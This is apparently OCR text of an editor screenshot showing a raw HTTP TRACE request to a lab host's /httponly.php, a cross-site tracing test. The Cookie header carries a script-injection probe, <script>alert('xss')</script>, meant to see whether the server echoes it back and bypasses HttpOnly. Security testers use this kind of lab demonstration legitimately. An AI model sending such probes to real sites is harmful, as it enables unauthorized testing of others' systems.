 httponly.php
httponly.php
1 TRACE /httponly.php HTTP/1.1
2 Host: 172.16.180.129
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: <script>alert('xss')</script>
10 Connection: close
11
12
千寻瀑
Line 1, Column 1
Tab Size: 4
PHP